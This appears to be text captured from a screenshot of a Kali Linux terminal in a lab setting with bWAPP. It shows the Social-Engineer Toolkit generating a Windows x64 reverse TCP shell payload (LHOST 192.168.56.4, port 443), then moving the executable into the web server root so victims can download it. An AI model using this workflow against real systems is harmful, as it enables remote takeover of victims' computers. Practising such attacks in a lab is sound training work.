 kali@kali: ~
File Actions Edit View Help
Select from the menu:
1) Spear-Phishing Attack Vectors
2) Website Attack Vectors
3) Infectious Media Generator
4) Create a Payload and Listener
5) Mass Mailer Attack
6) Arduino-Based Attack Vector
7) Wireless Access Point Attack Vector
8) QRCode Generator Attack Vector
9) Powershell Attack Vectors
10) Third Party Modules
99) Return back to the main menu.
set> 4
1) Windows Shell Reverse_TCP Spawn a command shell on victim and send back to a
2) Windows Reverse_TCP Meterpreter Spawn a meterpreter shell on victim and send back
3) Windows Reverse_TCP VNC DLL Spawn a VNC server on victim and send back to atta
4) Windows Shell Reverse_TCP X64 Windows X64 Command Shell, Reverse TCP Inline
5) Windows Meterpreter Reverse_TCP X64 Connect back to the attacker (Windows x64), Meterp
6) Windows Meterpreter Egress Buster Spawn a Meterpreter shell and find a port home via
7) Windows Meterpreter Reverse HTTPS Tunnel communication over HTTP using SSL and use M
8) Windows Meterpreter Reverse DNS Use a hostname instead of an IP address and use Re
9) Download/Run your Own Executable Downloads an executable and runs it
set:payloads>4
set:payloads> IP address for the payload listener (LHOST): 192.168.56.4
set:payloads> Enter the PORT for the reverse listener: 443
[*] Generating the payload.. please be patient.
[*] Payload has been exported to the default SET directory located under: /root/.set/payload.exe
set:payloads> Do you want to start the payload and listener now? (yes/no):
kali@kali: ~
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo mv /root/.set/payload.exe /var/www/html/shPayload.exe
┌──(kali㉿kali)-[~]
└─$ ls /var/www/html
bWAPP index.nginx-debian.html
bWAPP_intro.pdf INSTALL.txt
ClientAccessPolicy.xml metPayload.exe
crossdomain.xml README.txt
evil release_notes.txt
flashfix.html shPayload.exe
index.html
┌──(kali㉿kali)-[~]
└─$